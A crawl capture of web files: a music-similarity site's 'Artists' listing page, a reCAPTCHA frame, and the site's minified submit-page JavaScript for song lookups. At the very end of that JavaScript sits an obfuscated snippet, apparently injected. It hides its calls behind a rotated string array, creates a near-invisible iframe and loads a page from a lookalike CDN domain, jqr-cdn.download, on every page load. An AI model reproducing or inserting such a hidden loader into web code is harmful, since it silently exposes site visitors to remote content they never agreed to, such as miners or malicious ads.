

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/artists/
body_size: 5349
content:






<!doctype html>
<html lang="en">
<head>


  
  <title>Bands with songs that sound like other songs | Sounds Just Like</title>
  <meta name="description" content="Browse 1000s of bands with songs that sound like other songs.">
  


  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
  <title>Bands with songs that sound like other songs | Sounds Just Like</title>
  <meta name="description" content="Browse 1000s of bands with songs that sound like other songs.">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-artists" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       
<div class="background--white">


<div class="inner">
	<div class="group border--bottom browse--nav">
		<div class="float--left">
			<ul class="nav flush--bottom float--left">
				<li><a class="picks" href="/picks/">Picks</a></li>
				<li><a class="popular" href="/popular/">Popular</a></li>
				<li><a class="recent" href="/recent/">Recent</a></li>
				<li><a class="artists" href="/artists/">Artists</a></li>
				<li><a class="tags" href="/genre/">Genres</a></li>

			</ul>


		</div>
		<ul class="float--right nav flush--bottom">
			
			<li><a data-protected="true" class="user-submitted" href="/login">My Posts</a></li>
			<li><a data-protected="true" class="user-favorites" href="/login">My Likes </a></li>
			
		</ul>
	</div>
</div>


  <div class="inner">
  <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <ol class="list--unstyled block-list" style="border-top:none;">
      
        <li>
          <a class="no-underline" href="/artist/15/the-beatles">
           <h2 class="push-quarter--bottom">The Beatles</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">La Fee Verte sounds like The Beatles</li>
          
              <li class="medprint type--gray">in my own time sounds like The Beatles</li>
          
              <li class="medprint type--gray">I Am On My Own sounds like The Beatles</li>
          
              <li class="medprint type--gray">Sebrina Paste and Plato sounds like The Beatles</li>
          
              <li class="medprint type--gray">Holiday sounds like The Beatles</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/92/green-day">
           <h2 class="push-quarter--bottom">Green Day</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Brain Stew sounds like Chicago</li>
          
              <li class="medprint type--gray">Warning sounds like The Kinks</li>
          
              <li class="medprint type--gray">21 Guns sounds like Electric Light Orchestra</li>
          
              <li class="medprint type--gray">Brutal Love sounds like Julian Casablancas</li>
          
              <li class="medprint type--gray">Macy&#39;s Day Parade sounds like Smokie</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/95/one-direction">
           <h2 class="push-quarter--bottom">One Direction</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Best Song Ever sounds like The Who</li>
          
              <li class="medprint type--gray">Live While We&#39;re Young sounds like The Clash</li>
          
              <li class="medprint type--gray">What Makes You Beautiful sounds like Grease</li>
          
              <li class="medprint type--gray">One Thing sounds like Backstreet Boys</li>
          
              <li class="medprint type--gray">One Way Or Another (Teenage Kicks) sounds like Blondie</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/210/taylor-swift">
           <h2 class="push-quarter--bottom">Taylor Swift</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Drivers License sounds like Taylor Swift</li>
          
              <li class="medprint type--gray">Rain On Me (with Ariana Grande) sounds like Taylor Swift</li>
          
              <li class="medprint type--gray">Lover sounds like Mazzy Star</li>
          
              <li class="medprint type--gray">sounds of beats and music sounds like Carrie Underwood</li>
          
              <li class="medprint type--gray">You Should Know Better sounds like Taylor Swift</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/68/coldplay">
           <h2 class="push-quarter--bottom">Coldplay</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Viva La Vida sounds like Joe Satriani</li>
          
              <li class="medprint type--gray">In The End sounds like Coldplay</li>
          
              <li class="medprint type--gray">Up&amp;Up sounds like Lil Wayne</li>
          
              <li class="medprint type--gray">The Scientist sounds like Sum 41</li>
          
              <li class="medprint type--gray">Born This Way sounds like Coldplay</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/233/david-bowie">
           <h2 class="push-quarter--bottom">David Bowie</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Sister sounds like David Bowie</li>
          
              <li class="medprint type--gray">Gold on the ceiling sounds like David Bowie</li>
          
              <li class="medprint type--gray">All By Myself sounds like David Bowie</li>
          
              <li class="medprint type--gray">Steven Universe Theme Song sounds like David Bowie</li>
          
              <li class="medprint type--gray">Fade Away sounds like David Bowie</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/57/led-zeppelin">
           <h2 class="push-quarter--bottom">Led Zeppelin</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Love You Madly sounds like Led Zeppelin</li>
          
              <li class="medprint type--gray">Pump It Up sounds like Led Zeppelin</li>
          
              <li class="medprint type--gray">Taurus sounds like Led Zeppelin</li>
          
              <li class="medprint type--gray">She&#39;s Crafty sounds like Led Zeppelin</li>
          
              <li class="medprint type--gray">Heavy Soul sounds like Led Zeppelin</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/140/muse">
           <h2 class="push-quarter--bottom">Muse</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Not Your Kind Of People sounds like Muse</li>
          
              <li class="medprint type--gray">Panic Station sounds like Primus</li>
          
              <li class="medprint type--gray">Not Your Kind Of People sounds like Muse</li>
          
              <li class="medprint type--gray">Do Or Die sounds like Muse</li>
          
              <li class="medprint type--gray">Uprising sounds like Blondie</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/51/the-rolling-stones">
           <h2 class="push-quarter--bottom">The Rolling Stones</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Can&#39;t Stand The Pain sounds like The Rolling Stones</li>
          
              <li class="medprint type--gray">On Blue Mountain sounds like The Rolling Stones</li>
          
              <li class="medprint type--gray">Electric Feel sounds like The Rolling Stones</li>
          
              <li class="medprint type--gray">Love as a Weapon sounds like The Rolling Stones</li>
          
              <li class="medprint type--gray">&quot;I Ain&#39;t Got No&quot; sounds like The Rolling Stones</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      
        <li>
          <a class="no-underline" href="/artist/2/radiohead">
           <h2 class="push-quarter--bottom">Radiohead</h2>

          <ol class="flush--bottom">
          
              <li class="medprint type--gray">Creep sounds like The Hollies</li>
          
              <li class="medprint type--gray">Prove Yourself sounds like Neil Young</li>
          
              <li class="medprint type--gray">Separator sounds like Britney Spears</li>
          
              <li class="medprint type--gray">Just sounds like The Pixes</li>
          
              <li class="medprint type--gray">Optimistic sounds like Status Quo</li>
          
            <li style="list-style:none;" class="txt-blue underline medprint">View All</li>
          </ol>

          </a>
        </li>
      

    </ol>

    

<div class="soft--ends pagination-centered">
  <ul class="pagination ">
      

      

      
            <li class="current"><a  href="?page=1">1</a></li>
      
            <li><a  href="?page=2">2</a></li>
      
            <li><a  href="?page=3">3</a></li>
      
            <li><a  href="?page=4">4</a></li>
      
            <li><a  href="?page=5">5</a></li>
      
            <li><a  href="?page=6">6</a></li>
      
            <li><a  href="?page=7">7</a></li>
      
            <li><a  href="?page=8">8</a></li>
      
            <li><a  href="?page=9">9</a></li>
      
            <li><a  href="?page=10">10</a></li>
      

      
      <li class="unavailable"><a href="">&hellip;</a></li>
        
          <li><a href="?page=457">457</a></li>
        
          <li><a href="?page=458">458</a></li>
        
      


      
      <li class="arrow"><a href="?page=2"><i class="fi-arrow-right"></i></a></li>
      
  </ul>
</div>


  </div>
</div>


    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#b0c3dfc5ded4c3dac5c3c4dcd9dbd5f0d7ddd1d9dc9ed3dfdd8fc3c5d2dad5d3c48de3dfddd5c4d8d9ded790d9c390d2c2dfdbd5de91">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#0e7d617b606a7d647b7d7a6267656b4e69636f6762206d6163317d7b6c646b6d7a335d61636b7a666760692e626161657d2e7b696277">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#fb88948e959f88918e888f9792909ebb9c969a9297d5989496">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'MqbQpPs1oT07CHZv0EHufvH2hymXGVFq' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xnRjAxtZGemQnyuEbPYpQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768905374684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);